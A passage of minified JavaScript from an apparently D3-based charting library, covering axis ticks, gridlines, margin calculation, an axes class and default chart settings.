t=mc(this);t.append("line").attr("x2",A),t.append("text").attr("transform",L).call(Hm)}));let U=O.merge(Y);U.transition().duration(d).style("opacity",1).attr("transform",(function(t){return gf(y,u(t.value))})).attr("text-anchor","rtl"===B?"end":"start");let F=function(){let t=[],e=y+N;return function(n){let i=u(n.value),r=[e,i],o=[r,[e-n.box_width_above,i-n.box_height_above]],a=[r,[e-n.box_width_below,i+n.box_height_below]];for(let e=0;e<t.length;e++){let n=t[e];if(i>=n.y_anchor){if(xf(o,n.q))return 0}else if(xf(n.p,a))return 0}return t.push({y_anchor:i,p:o,q:a}),1}}();U.each((function(){let t=mc(this);t.select("line").style("stroke",m).style("stroke-width",b).transition().duration(d).attr("x2",A),t.select("text").each((function(){let t=mc(this).selectAll("tspan").data((function(t){return t.lines}));t.merge(t.enter().append("tspan")).attr("x",0).attr("dy",(function(t,n){return n?e.tick_label_line_height+"em":0})).text((function(t){return"number"==typeof t&&isNaN(t)?"":t})),t.exit().remove()})).style("fill",v).style("font-size",j+"px").style("font-weight",e.tick_label_weight).transition().duration(d).style("opacity",F).attr("transform",L)}));let R=a.selectAll("text").data(l&&I?[I]:[]);R.exit().remove();let Z=function(){if("side"===e.title_position)return gf(y,S)+" "+yf(-90)+" "+gf(0,z);const n=y+this._margins_calculated.right,i=["top","float-above"].includes(t.x.axis_position),r=pf(e.title_padding);let o;if(i){const t=h[0].box_height_below,n=pf(.66*e.title_size);o=_+(t+r+n)}else{const t=h[h.length-1].box_height_above;o=g-(t+r)}return gf(n,o)}.bind(this);return R.enter().append("text").attr("text-anchor","side"===e.title_position?"middle":"end").style("font-size",T+"px").style("fill",e.title_color).style("font-weight",e.title_weight).call(Hm).transition().duration(0).delay(d).text((function(t){return t})).attr("transform",Z),R.text((function(t){return t})).attr("text-anchor","side"===e.title_position?"middle":"end").style("fill",e.title_color).style("font-size",T+"px").style("font-weight",e.title_weight).transition().duration(d).attr("transform",Z),n.xScale=c,n.yScale=u,n.y_bottom=_,n.y_top=g,n.x_right=y,s}function Wm(){return{x:Qm.call(this),y:Gm.call(this),y2:qm.call(this)}}let Vm={solid:null,dash:[4,1],dot:[1,1],dot_dash:[4,1,1,1]};function Xm(t){if("solid"===t)return null;let e=pf(1)/4;return Vm[t].map((function(t){return t*e})).join(" ")}function Jm(t){let e=this,n=this._state,i=n.x,r=n.y,o=n.y2,a=this.chart.select("g.fl-gridlines-vertical"),s=this.chart.select("g.fl-gridlines-horizontal");this._gridlines_old||(this._gridlines_old={});let l=this._gridlines_old,c=Mf(this.xScale()),u=Mf(this.yScale()),h=Mf(this.y2Scale()),d=this.xLeft(),f=this.xRight();void 0===l.x_left&&(l.x_left=d),void 0===l.x_right&&(l.x_right=f);let p=this.yBottom(),_=this.yTop();void 0===l.y_bottom&&(l.y_bottom=p),void 0===l.y_top&&(l.y_top=_),l.xScale=l.xScale||c,l.yScale=l.yScale||u,l.y2Scale=l.y2Scale||h;let g=l.xScale.type===c.type&&"ordinal"!==c.type?l.xScale:c,y=l.xScale.type===c.type&&"ordinal"!==l.xScale.type?c:l.xScale,m=l.yScale.type===u.type&&"ordinal"!==u.type?l.yScale:u,b=l.yScale.type===u.type&&"ordinal"!==l.yScale.type?u:l.yScale,v=l.y2Scale.type===h.type&&"ordinal"!==l.y2Scale.type?l.y2Scale:h,x=l.y2Scale.type===h.type&&"ordinal"!==l.y2Scale.type?h:l.y2Scale,w=l.xScale?this.animationDuration():0,M=function(t){if("x"===t&&"off"===n.x.axis_position)return[];if("x"!==t&&!n[t].axis_visible)return[];if(!n[t].gridlines_visible)return[];let i=e[t+"Hide"]();return i&&!i.keep_gridlines?[]:e[t+"Ticks"]()},k=M("x"),A=M("y"),j=M("y2"),N=k.map((function(t){return{type:t.type,value:t.value,dasharray:Xm(i.gridline_style),stroke:i.gridline_color,width:pf(i.gridline_width,!0),x_enter:g(t.value),x:c(t.value)}}));if(i.gridline_category_dividers&&c.step){let e=c.step();N.pop(),N.forEach((function(n){if(n.x_enter+=e/2,n.x+=e/2,i.gridline_category_dividers_extend){let e=t.x&&"top"==t.x.pos,i=t.x&&"bottom"==t.x.pos;e?n.y2=t.x.extended_gridline:i&&(n.y1=t.x.extended_gridline)}}))}let I=A.map((function(t){return{axis:"y",type:t.type,value:t.value,dasharray:Xm(r.gridline_style),stroke:r.gridline_color,width:pf(r.gridline_width,!0),y_enter:m(t.value),y:u(t.value)}}));if(r.gridline_category_dividers&&u.step){let e=u.step();I.pop(),I.forEach((function(n){n.y_enter-=e/2,n.y-=e/2,r.gridline_category_dividers_extend&&(n.x1=t.y.extended_gridline)}))}let T=j.map((function(t){return{axis:"y2",type:t.type,value:t.value,dasharray:Xm(o.gridline_style),stroke:o.gridline_color,width:pf(o.gridline_width),y_enter:v(t.value),y:h(t.value)}}));if(o.gridline_category_dividers&&h.step){let e=h.step();T.pop(),T.forEach((function(n){n.y_enter-=e/2,n.y-=e/2,o.gridline_category_dividers_extend&&(n.x2=t.y2.extended_gridline)}))}let z=I.concat(T),S=a.selectAll("line").data(N,(function(t){return t.type+"-"+t.value}));S.exit().attr("stroke-dasharray",(function(t){return t.dasharray})).style("stroke",(function(t){return t.stroke})).style("stroke-width",(function(t){return t.width})).transition().duration(w).attr("x1",(function(t){return y(t.value)})).attr("x2",(function(t){return y(t.value)})).attr("y1",p).attr("y2",_).style("opacity",0).remove();let E=S.enter().append("line").style("shape-rendering","crispEdges").attr("x1",(function(t){return t.x_enter})).attr("x2",(function(t){return t.x_enter})).attr("y1",l.y_bottom).attr("y2",l.y_top).style("opacity",0);S.merge(E).attr("stroke-dasharray",(function(t){return t.dasharray})).style("stroke",(function(t){return t.stroke})).style("stroke-width",(function(t){return t.width})).transition().duration(w).attr("x1",(function(t){return t.x})).attr("x2",(function(t){return t.x})).attr("y1",p).attr("y2",_).style("opacity",1);let D=s.selectAll("line").data(z,(function(t){return t.axis+"-"+t.type+"-"+t.value}));D.exit().attr("stroke-dasharray",(function(t){return t.dasharray})).style("stroke",(function(t){return t.stroke})).style("stroke-width",(function(t){return t.width})).transition().duration(w).attr("x1",d).attr("x2",f).attr("y1",(function(t){return"y"===t.axis?b(t.value):x(t.value)})).attr("y2",(function(t){return"y"===t.axis?b(t.value):x(t.value)})).style("opacity",0).remove();let C=D.enter().append("line").style("shape-rendering","crispEdges").attr("x1",l.x_left).attr("x2",l.x_right).attr("y1",(function(t){return t.y_enter})).attr("y2",(function(t){return t.y_enter})).style("opacity",0);D.merge(C).attr("stroke-dasharray",(function(t){return t.dasharray})).style("stroke",(function(t){return t.stroke})).style("stroke-width",(function(t){return t.width})).transition().duration(w).attr("x1",d).attr("x2",f).attr("y1",(function(t){return t.y})).attr("y2",(function(t){return t.y})).style("opacity",1),l.xScale=c,l.yScale=u,l.y2Scale=h,l.x_left=d,l.x_right=f,l.y_bottom=p,l.y_top=_}function Km(t,e,n){let i=_f(n,t.title_size,t.title_weight),r=n.append("text").text(e).style("opacity",0).style("font",i),o=r.node().getBoundingClientRect().height;return r.remove(),o+2*pf(t.title_padding)}function tb(){let t=this._state.x,e=this.xTitle();return"off"!==t.axis_position&&e?Km(t,e,this.chart.select(".fl-x-axis .fl-axis-title")):0}function eb(){let t=this._state.y,e=this.yTitle();return t.axis_visible&&e?Km(t,e,this.chart.select(".fl-left-axis .fl-axis-title")):0}function nb(){let t=this._state.y2,e=this.y2Title();return t.axis_visible&&e?Km(t,e,this.chart.select(".fl-right-axis .fl-axis-title")):0}function ib(){let t=this._state.x,e=t.axis_position;if("off"===e)return 0;let n=0,i=0,r=0;if("top"===e||"bottom"==e){let e=this.xTicks();n=e.length&&"out"===t.tick_side&&"default"===t.tick_label_position?pf(t.tick_length):0,r=e.max_box_height||0,i=e.length?pf(t.tick_padding):0}return n+i+r+tb.call(this)}function rb(){let t=this._state,e=t.x,n=0,i=["top","float-above"].includes(e.axis_position);!this.xHide()&&i&&(n=ib.call(this));let r=0,o=0,a=this.yHide()?[]:this.yTicks();if(a.length){let e=a[a.length-1];"default"==t.y.tick_label_position?r=.9*e.box_height_above:"above"==t.y.tick_label_position&&(r+=e.box_height)}"end"!==t.y.title_position||i||(r+=eb.call(this));let s=this.y2Hide()?[]:this.y2Ticks();if(s.length){let e=s[s.length-1];"default"==t.y2.tick_label_position?o=.9*e.box_height_above:"above"==t.y2.tick_label_position&&(o+=e.box_height)}"end"!==t.y2.title_position||i||(o+=nb.call(this));let l=Math.max(pf(.25),r,o);return Math.max(n,l)}function ob(){let t=this._state,e=t.x,n=0,i=["bottom","float-below"].includes(e.axis_position);!this.xHide()&&i&&(n=ib.call(this));let r=0,o=0,a=this.yHide()?[]:this.yTicks();if(a.length){let e=a[0];"default"==t.y.tick_label_position?r=.9*e.box_height_below:"below"==t.y.tick_label_position&&(r+=e.box_height)}"end"!==t.y.title_position||i||"off"===e.axis_position||(r+=eb.call(this));let s=this.y2Hide()?[]:this.y2Ticks();if(s.length){let e=s[0];"default"==t.y2.tick_label_position?o=.9*e.box_height_below:"below"==t.y2.tick_label_position&&(o+=e.box_height)}"end"!==t.y2.title_position||i||"off"===e.axis_position||(o+=nb.call(this));let l=Math.max(pf(.25),r,o);return Math.max(n,l)}function ab(){let t=this._state,e=t.y,n=0;if(e.axis_visible){let t=this.yHide()?[]:this.yTicks();n=(t.length&&"out"===e.tick_side&&"default"===e.tick_label_position?pf(e.tick_length):0)+(t.length?pf(e.tick_padding):0)+(t.max_box_width||0)+(!this.yHide()&&"side"===e.title_position?eb.call(this):0)}let i=pf(.25),r=0,o=this.xHide()?[]:this.xTicks();if(o.length){let e=o[0];"default"==t.x.tick_label_position?r=.9*e.box_width_left:"left"==t.x.tick_label_position&&(r=e.box_width),i=Math.max(i,r)}return Math.max(n,i)}function sb(){let t=this._state,e=t.y2,n=0;if(e.axis_visible){let t=this.y2Hide()?[]:this.y2Ticks();n=(t.length&&"out"===e.tick_side&&"default"===e.tick_label_position?pf(e.tick_length):0)+(t.length?pf(e.tick_padding):0)+(t.max_box_width||0)+(!this.y2Hide()&&"side"===e.title_position?nb.call(this):0)}let i=pf(.25),r=0,o=this.xHide()?[]:this.xTicks();if(o.length){let e=o[o.length-1];"default"==t.x.tick_label_position?r=.9*e.box_width_right:"right"==t.x.tick_label_position&&(r=e.box_width),i=Math.max(i,r)}return Math.max(n,i)}function lb(){function t(t,e){return"function"==typeof t&&(t=t(e)),void 0===t?e:t}this._margins_calculated.top=rb.call(this),this._margins_calculated.right=sb.call(this),this._margins_calculated.bottom=ob.call(this),this._margins_calculated.left=ab.call(this),this._margins.top=t(this._margins_overrides.top,this._margins_calculated.top),this._margins.right=t(this._margins_overrides.right,this._margins_calculated.right),this._margins.bottom=t(this._margins_overrides.bottom,this._margins_calculated.bottom),this._margins.left=t(this._margins_overrides.left,this._margins_calculated.left)}function cb(){let t;(this.offsetLeft()||this.offsetTop())&&(t="translate("+this.offsetLeft()+","+this.offsetTop()+")"),this.chart.attr("transform",t)}function ub(){this.chart.classed("ready",!1)}function hb(){this.chart.transition().duration(this.animationDuration()).end().then((()=>{this.chart.classed("ready",!0)}),(()=>{}))}let db=0;function fb(t){return function(e){return void 0===e?this[t]:(this[t]=e,this)}}function pb(t){return function(e){return void 0===e?this[t]:(this[t]=!!e,this)}}class _b{constructor(t,e){let n=function(t){let e;e=t&&t.select&&t.selectAll?mc(t.node()):mc(t);let n=e.node();if(!n)throw new Error("Axes instance must have a target");let i=jd(n);return{container:e,getSvg:function(){if(i)return e;let t=n.parentNode;for(;t&&!jd(t);)t=t.parentNode;if(!jd(t))throw new Error("target must be an SVG or a descendant of an SVG");return mc(t)}}}(t);this.container=n.container,this.chart=function(t){let e=t.container.append("g").attr("class","fl-chart");return function(t){t.append("rect").attr("class","fl-chart-debug-rectangle").attr("x",0).attr("y",0).style("stroke-width","1px").style("fill","none").style("display","none")}(e),e.append("clipPath").attr("class","fl-data-clip-path").append("rect"),e.append("clipPath").attr("class","fl-grid-clip-path").append("rect"),function(t){let e=t.append("g").attr("class","fl-chart-background");e.append("rect").attr("class","fl-chart-fill"),e.append("image").attr("class","fl-chart-image"),e.append("rect").attr("class","fl-chart-interaction").style("opacity",0)}(e),e.append("g").attr("class","fl-data-background"),function(t){let e=t.append("g").attr("class","fl-gridlines").style("pointer-events","none");e.append("g").attr("class","fl-gridlines-vertical"),e.append("g").attr("class","fl-gridlines-horizontal")}(e),function(t){let e=t.append("g").attr("class","fl-axes").attr("aria-hidden",!0),n=e.append("g").attr("class","fl-x-axes"),i=e.append("g").attr("class","fl-y-axes"),r=n.append("g").attr("class","fl-axis fl-x-axis fl-bottom-axis");r.append("g").attr("class","fl-axis-line"),r.append("g").attr("class","fl-axis-ticks"),r.append("g").attr("class","fl-axis-title");let o=n.append("g").attr("class","fl-axis fl-x-axis fl-top-axis");o.append("g").attr("class","fl-axis-line"),o.append("g").attr("class","fl-axis-ticks"),o.append("g").attr("class","fl-axis-title");let a=i.append("g").attr("class","fl-axis fl-y-axis fl-left-axis");a.append("g").attr("class","fl-axis-line"),a.append("g").attr("class","fl-axis-ticks"),a.append("g").attr("class","fl-axis-title");let s=i.append("g").attr("class","fl-axis fl-y-axis fl-right-axis");s.append("g").attr("class","fl-axis-line"),s.append("g").attr("class","fl-axis-ticks"),s.append("g").attr("class","fl-axis-title")}(e),e.append("g").attr("class","fl-data-foreground"),e}(this),this.data_background=this.chart.select("g.fl-data-background"),this.data_foreground=this.chart.select("g.fl-data-foreground"),this._state=Ad(e),this._identifier="fl-axes-"+db++,this._clip=Nd,this._animation_duration=0,this._width=null,this._height=null,this._plot_aspect=null,this._offset_left=0,this._offset_top=0,this._margins={top:0,right:0,bottom:0,left:0},this._margins_calculated={top:null,right:null,bottom:null,left:null},this._margins_overrides={top:void 0,right:void 0,bottom:void 0,left:void 0},this._inner_margins={top:0,right:0,bottom:0,left:0},this._x_padding={left:0,right:0,unit:"px"},this._y_padding={bottom:0,top:0,unit:"px"},this._y2_padding={bottom:0,top:0,unit:"px"},this._x_data=Nf([]),this._y_data=Nf([]),this._y2_data=Nf([]),this._xFormat=Y_,this._yFormat=Y_,this._y2Format=Y_,this._xNumberParse=O_,this._yNumberParse=O_,this._y2NumberParse=O_,this._xDatetimeParse=P_,this._yDatetimeParse=P_,this._y2DatetimeParse=P_,this._x_auto_title="X",this._y_auto_title="Y",this._y2_auto_title="Y2",this._x_ticks=Object.freeze([]),this._y_ticks=Object.freeze([]),this._y2_ticks=Object.freeze([]),this._x_auto_ticks=U_.bind(this),this._y_auto_ticks=F_.bind(this),this._y2_auto_ticks=R_.bind(this),this._x_auto_label_space={value:.5,unit:"fraction"},this._y_auto_label_space={value:.5,unit:"fraction"},this._y2_auto_label_space={value:.5,unit:"fraction"},this._xScale=null,this._yScale=null,this._y2Scale=null,this._x_flip_axis=!1,this._y_flip_axis=!1,this._y2_flip_axis=!1,this._x_zero_axis=!1,this._y_zero_axis=!1,this._y2_zero_axis=!1,this._x_hide=!1,this._y_hide=!1,this._y2_hide=!0,this._x_keep_gridlines=!1,this._y_keep_gridlines=!1,this._y2_keep_gridlines=!1,this._debug=!1,this._debug_color="red",this._svg=n.getSvg()}get plot_width(){return this.plotWidth()}get plot_height(){return this.plotHeight()}get inner_width(){return this.innerWidth()}get inner_height(){return this.innerHeight()}get x_left(){return this.xLeft()}get x_right(){return this.xRight()}get y_bottom(){return this.yBottom()}get y_top(){return this.yTop()}}_b.prototype.xData=If("_x_data"),_b.prototype.yData=If("_y_data"),_b.prototype.y2Data=If("_y2_data"),_b.prototype.xScale=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const e=this._state.x,n=this.xData(),i={nice:e.nice,flip:this.xFlipAxis()!==e.flip};let r;if(n.string_array?(r=jm,i.edge_padding=e.edge_padding):n.datetime_array?(r=Tm,i.min=e.datetime_min,i.max=e.datetime_max,i.format=this._xDatetimeParse):"log"===e.numeric_scale_type?(r=Im,i.min=e.log_min,i.max=e.log_max):(r=Nm,i.min=e.linear_min,i.max=e.linear_max,i.include_zero="off"!==e.zero_axis&&("on"===e.zero_axis||this.xZeroAxis())),this._xScale=r(n,i),t.domain_only)return this._xScale;const o=this.innerWidth(),a=this._margins.left+this._inner_margins.left,{left:s,right:l}=function(t,e,n){const i={left:0,right:0},r=t.xData();if(r.string_array)return i;const{left:o,right:a,unit:s}=t.xPadding();if(r.numeric_array&&"linear"!==e.numeric_scale_type&&"px"!==s)return i;if("px"===s||!o&&!a)return{left:o,right:a};const l=r.uniqueAscending(),c=l.length;if(c<2)return i;let u=1/0;for(let t=1;t<c;t++){const e=Math.abs(l[t]-l[t-1]);u=Math.min(u,e)}const h=(Math.max(...n)-Math.min(...n)+(o+a)*u)/u,d=t.innerWidth()/h;return{left:o*d,right:a*d}}(this,e,this._xScale.domain()),c=a+s;let u=[c,c+(o-(s+l))];const h=t.global&&this.offsetLeft();return h&&(u=u.map((function(t){return t+h}))),this._xScale.range(u),this._xScale},_b.prototype.yScale=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const e=this._state.y;let n=this.yData();const i=!n.string_array&&!n.datetime_array?this.yFlipAxis()!==e.flip:this.yFlipAxis()==e.flip,r={nice:e.nice,flip:i};let o;if(n.string_array?(o=jm,r.edge_padding=e.edge_padding):n.datetime_array?(o=Tm,r.min=e.datetime_min,r.max=e.datetime_max,r.format=this._yDatetimeParse):"log"===e.numeric_scale_type?(o=Im,r.min=e.log_min,r.max=e.log_max):(o=Nm,r.min=e.linear_min,r.max=e.linear_max,r.include_zero="off"!==e.zero_axis&&("on"===e.zero_axis||this.yZeroAxis())),this._yScale=o(n,r),t.domain_only)return this._yScale;const a=this.innerHeight(),s=this._margins.top+this._inner_margins.top,{bottom:l,top:c}=function(t,e,n){const i={bottom:0,top:0},r=t.yData();if(r.string_array)return i;const{bottom:o,top:a,unit:s}=t.yPadding();if(r.numeric_array&&"linear"!==e.numeric_scale_type&&"px"!==s)return i;if("px"===s||!o&&!a)return{bottom:o,top:a};const l=r.uniqueAscending(),c=l.length;if(c<2)return i;let u=1/0;for(let t=1;t<c;t++){const e=Math.abs(l[t]-l[t-1]);u=Math.min(u,e)}const h=(Math.max(...n)-Math.min(...n)+(o+a)*u)/u,d=t.innerHeight()/h;return{bottom:o*d,top:a*d}}(this,e,this._yScale.domain()),u=a-(l+c),h=t.global&&this.offsetTop(),d=s+c;let f=[d+u,d];return h&&(f=f.map((function(t){return t+h}))),this._yScale.range(f),this._yScale},_b.prototype.y2Scale=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const e=this._state.y2;let n=this.y2Data();const i=!n.string_array&&!n.datetime_array?this.y2FlipAxis()!==e.flip:this.y2FlipAxis()==e.flip,r={nice:e.nice,flip:i};let o;if(n.string_array?(o=jm,r.edge_padding=e.edge_padding):n.datetime_array?(o=Tm,r.min=e.datetime_min,r.max=e.datetime_max,r.format=this.y2DatetimeParse()):"log"===e.numeric_scale_type?(o=Im,r.min=e.log_min,r.max=e.log_max):(o=Nm,r.min=e.linear_min,r.max=e.linear_max,r.include_zero="off"!==e.zero_axis&&("on"===e.zero_axis||this.y2ZeroAxis())),this._y2Scale=o(n,r),t.domain_only)return this._y2Scale;const a=this.innerHeight(),s=this._margins.top+this._inner_margins.top,{bottom:l,top:c}=function(t,e,n){const i={bottom:0,top:0},r=t.y2Data();if(r.string_array)return i;const{bottom:o,top:a,unit:s}=t.y2Padding();if(r.numeric_array&&"linear"!==e.numeric_scale_type&&"px"!==s)return i;if("px"===s||!o&&!a)return{bottom:o,top:a};const l=r.uniqueAscending(),c=l.length;if(c<2)return i;let u=1/0;for(let t=1;t<c;t++){const e=Math.abs(l[t]-l[t-1]);u=Math.min(u,e)}const h=(Math.max(...n)-Math.min(...n)+(o+a)*u)/u,d=t.innerWidth()/h;return{bottom:o*d,top:a*d}}(this,e,this._y2Scale.domain()),u=a-(l+c),h=t.global&&this.offsetTop(),d=s+c;let f=[d+u,d];return h&&(f=f.map((function(t){return t+h}))),this._y2Scale.range(f),this._y2Scale},_b.prototype.xMinStep=function(){return zm(this.xData(),this.xScale())},_b.prototype.yMinStep=function(){return zm(this.yData(),this.yScale())},_b.prototype.y2MinStep=function(){return zm(this.y2Data(),this.y2Scale())},_b.prototype.update=function(t){if(t=t||{},ub.call(this),function(){let t=parseFloat(getComputedStyle(document.documentElement).fontSize),e=window.devicePixelRatio;pf=function(n,i){return n?i?Math.max(Math.round(n*t*e),1)/e:n*t:0}}(),cb.call(this),Em.call(this),Um.call(this),lb.call(this),t.skip_rendering)return this;Fm.call(this),Rm.call(this);let e=Wm.call(this);return Jm.call(this,e),hb.call(this),this},_b.prototype.width=function(t){return void 0===t?null!==this._width?this._width:this._svg.node().getBoundingClientRect().width:(this._width=t,this)},_b.prototype.height=function(t){return void 0===t?null!==this._height?this._height:null!==this._plot_aspect?this.plotHeight()+this._margins.top+this._margins.bottom:this._svg.node().getBoundingClientRect().height:(this._height=t,this._plot_aspect=null,this)},_b.prototype.plotAspect=function(t){return void 0===t?null!==this._plot_aspect?this._plot_aspect:this.plotWidth()/this.plotHeight():(this._height=null,this._plot_aspect=t,this)},_b.prototype.plotWidth=function(){return this.width()-(this._margins.right+this._margins.left)},_b.prototype.plotHeight=function(){return null===this._plot_aspect?this.height()-(this._margins.top+this._margins.bottom):this.plotWidth()/this._plot_aspect},_b.prototype.innerWidth=function(){return Math.max(0,this.plotWidth()-(this._inner_margins.right+this._inner_margins.left))},_b.prototype.innerHeight=function(){return Math.max(0,this.plotHeight()-(this._inner_margins.top+this._inner_margins.bottom))},_b.prototype.xLeft=function(){return this._margins.left},_b.prototype.xRight=function(){return this.width()-this._margins.right},_b.prototype.yBottom=function(){return this.height()-this._margins.bottom},_b.prototype.yTop=function(){return this._margins.top},_b.prototype.margins=function(t){return void 0===t?{...this._margins}:null===t?(this._margins_overrides={top:void 0,right:void 0,bottom:void 0,left:void 0},this):("object"!=typeof t||Object.keys(t).forEach((e=>{-1!==["top","right","bottom","left"].indexOf(e)&&(this._margins_overrides[e]=t[e])})),this)},_b.prototype.innerMargins=function(t){return void 0===t?{...this._inner_margins}:null===t?(this._inner_margins={top:0,right:0,bottom:0,left:0},this):(void 0===t.top||isNaN(t.top)||(this._inner_margins.top=t.top),void 0===t.right||isNaN(t.right)||(this._inner_margins.right=t.right),void 0===t.bottom||isNaN(t.bottom)||(this._inner_margins.bottom=t.bottom),void 0===t.left||isNaN(t.left)||(this._inner_margins.left=t.left),this)},_b.prototype.offsetLeft=fb("_offset_left"),_b.prototype.offsetTop=fb("_offset_top"),_b.prototype.xTicks=function(){return this._x_ticks},_b.prototype.yTicks=function(){return this._y_ticks},_b.prototype.y2Ticks=function(){return this._y2_ticks},_b.prototype.xAutoLabelSpace=function(t,e){let n=this.height(),i=this._x_auto_label_space;return B_.call(this,t,e,n,120,i)},_b.prototype.yAutoLabelSpace=function(t,e){let n=this.width(),i=this._y_auto_label_space;return B_.call(this,t,e,n,50,i)},_b.prototype.y2AutoLabelSpace=function(t,e){let n=this.width(),i=this._y2_auto_label_space;return B_.call(this,t,e,n,50,i)},_b.prototype.xAutoTicks=function(t){return void 0===t?this._x_auto_ticks:(this._x_auto_ticks=null===t?U_.bind(this):t,this)},_b.prototype.yAutoTicks=function(t){return void 0===t?this._y_auto_ticks:(this._y_auto_ticks=null===t?F_.bind(this):t,this)},_b.prototype.y2AutoTicks=function(t){return void 0===t?this._y2_auto_ticks:(this._y2_auto_ticks=null===t?R_.bind(this):t,this)},_b.prototype.xTitle=function(){return("auto"===this._state.x.title_mode?this._x_auto_title:this._state.x.title).trim()},_b.prototype.yTitle=function(){return("auto"===this._state.y.title_mode?this._y_auto_title:this._state.y.title).trim()},_b.prototype.y2Title=function(){return("auto"===this._state.y2.title_mode?this._y2_auto_title:this._state.y2.title).trim()},_b.prototype.xAutoTitle=fb("_x_auto_title"),_b.prototype.yAutoTitle=fb("_y_auto_title"),_b.prototype.y2AutoTitle=fb("_y2_auto_title"),_b.prototype.identifier=fb("_identifier"),_b.prototype.xPadding=function(t){if(void 0===t)return{...this._x_padding};const e=t.unit;if(e&&!["px","steps"].includes(e))throw new Error(`Unit "${e}" not recognised`);return this._x_padding={...this._x_padding,...t},this},_b.prototype.yPadding=function(t){if(void 0===t)return{...this._y_padding};const e=t.unit;if(e&&!["px","steps"].includes(e))throw new Error(`Unit "${e}" not recognised`);return this._y_padding={...this._y_padding,...t},this},_b.prototype.y2Padding=function(t){if(void 0===t)return{...this._y2_padding};const e=t.unit;if(e&&!["px","steps"].includes(e))throw new Error(`Unit "${e}" not recognised`);return this._y2_padding={...this._y2_padding,...t},this},_b.prototype.xFormat=fb("_xFormat"),_b.prototype.yFormat=fb("_yFormat"),_b.prototype.y2Format=fb("_y2Format"),_b.prototype.xNumberParse=fb("_xNumberParse"),_b.prototype.yNumberParse=fb("_yNumberParse"),_b.prototype.y2NumberParse=fb("_y2NumberParse"),_b.prototype.xDatetimeParse=fb("_xDatetimeParse"),_b.prototype.yDatetimeParse=fb("_yDatetimeParse"),_b.prototype.y2DatetimeParse=fb("_y2DatetimeParse"),_b.prototype.animationDuration=fb("_animation_duration"),_b.prototype.clip=function(t){return void 0===t?this._clip:(this._clip=t?"object"!=typeof t?Nd:Object.freeze({left:!!t.left,top:!!t.top,right:!!t.right,bottom:!!t.bottom}):Id,this)},_b.prototype.xFlipAxis=pb("_x_flip_axis"),_b.prototype.yFlipAxis=pb("_y_flip_axis"),_b.prototype.y2FlipAxis=pb("_y2_flip_axis"),_b.prototype.xZeroAxis=pb("_x_zero_axis"),_b.prototype.yZeroAxis=pb("_y_zero_axis"),_b.prototype.y2ZeroAxis=pb("_y2_zero_axis"),_b.prototype.xHide=function(t){return Sm.call(this,t,"x")},_b.prototype.yHide=function(t){return Sm.call(this,t,"y")},_b.prototype.y2Hide=function(t){return Sm.call(this,t,"y2")},_b.prototype.debug=fb("_debug"),_b.prototype.debugColor=fb("_debug_color");var gb={height_mode:"auto",facet_layout:"single",facet_aspect:1,facet_aspect_mobile:1,facet_aspect_breakpoint:500,facet_by_series:null,facet_min_w:100,facet_fixed_cols:!1,facet_cols:2,facet_gutter_w:1.5,facet_gutter_h:1.5,facet_header_color_mode:"auto",facet_header_color:null,facet_header_font_size:1.25,facet_header_padding:.25,facet_header_bg:"none",facet_header_bg_mode:"fixed",facet_header_bg_color:"#eeeeee",facet_title_align:"auto",chart_type:"line",stack_sort:"data",dual_axis:!0,secondary_series:1,sort_mode:"data",series_filter_mode:"none",series_control_single:{button_group_width_mode:"auto"},series_control_single_all:!1,series_control_single_all_text:"All",filter_rows_with_no_data:!1,series_filter:[],series_control_multi_text:"Enter series to show",series_control_multi_none_text:"No more series to show",series_control_select_text:"Press to select",max_series:50,series_control_background:null,series_control_border:null,series_control_text:null,series_control_pill_background:"#333333",series_control_pill_text:"#ffffff",series_control_pill_radius:20,row_filter:[],row_filter_control:{button_group_width_mode:"auto"},row_filter_control_all:!1,row_filter_control_all_text:"All",label_filter:[],controls_container:{},controls_style:{},controls_position:"row_series_log",dropdown_style:{},button_style:{},slider_style:{},log_control_y_visible:!1,log_control_y_text_linear:"Linear",log_control_y_text_log:"Log",log_control_y:{control_type:"buttons",button_group_width_fixed:10},popup:{popup_header_type:"inline",popup_list_type:"ul",popup_list_label_weight:"bold"},popup_series_text:"",show_series_text:!1,popup_color_headers:!0,highlighted:null,current_series:0,color_mode:"column",color:{},bg_color_style:"none",bg_color:"#f7f7f7",legend_container:{},legend_mode:"auto",legend_categorical:{title_mode:"custom",max_width:100},legend_position:"above",legend_filter_mode:"filter-out",text_legend:"off",text_legend_title:!0,text_legend_subtitle:!0,text_legend_bold:!0,labels:!1,labels_hide_overlaps:!0,labels_font_size_mode:"auto",labels_font_size:.9,labels_bg_mode:"on",labels_bg_size:30,labels_font_weight:600,labels_color_mode:"auto",labels_fixed_color:null,labels_content:"auto",labels_dot_center:!1,labels_bar_autohide:!0,labels_bar_align:"right",labels_column_align:"top",labels_column_padding:.3,stack_labels:!1,stack_labels_font_size:.9,stack_labels_color:null,stack_labels_weight:600,line_width:.2,line_opacity:1,line_curve:"curveMonotoneX",line_interpolate:!0,line_end_labels:!1,line_labels:{},line_dash_items:"",line_dash_width:5,line_dash_space_width:2,line_stroke:!1,line_stroke_width:1,area_opacity:.7,shade_between_lines:!1,shade_between_lines_config:"",shade_between_lines_color:"#aaaaaa",shade_between_lines_opacity:"0.3",donut_inner_radius:30,donut_pad_angle:.5,donut_corner_radius:0,donut_auto_scale:!1,column_opacity:.9,column_padding_inner:25,column_padding_in_group:15,column_padding_stack:.5,column_stroke:!1,column_stroke_width:1,column_stroke_opacity:1,column_stroke_color:null,bar_height:1,uniform_bar_height:!1,uniform_column_width:!1,dot_mode:"auto",dot_mode_auto_max:250,dot_radius:.25,dot_radius_last:100,dot_opacity:1,dot_hollow:!1,data_trans_duration:800,data_trans_delay:0,data_trans_stagger:0,data_trans_bind_series:!0,data_trans_bind_data_points:!0,animate_on_load:!0,facets:{min_width:100,gutter_w:1.5,gutter_h:1.5},x:{title_mode:"custom"},x_axis_matching:!0,x_axis_last_row_only:!0,y:{title_mode:"custom"},y_axis_matching:!0,y_axis_first_col_only:!0,bar_labels_above:!0,bar_labels_color:null,bar_labels_font_size:.9,bar_labels_weight:400,y2:{axis_visible:!0,gridlines_visible:!1,title_mode:"custom"},y2_axis_matching:!0,y2_axis_last_col_only:!0,chart_bg:{},annotations:{},axes_highlights:{},layout:{screenreader_hide_primary:!1},number_format_labels:{},number_format:{},number_format_secondary:{},number_format_prop:!0,url_state:{}};function yb(t){var e={x:gb.x,y:gb.y,y2:gb.y2,background:gb.chart_bg};return new 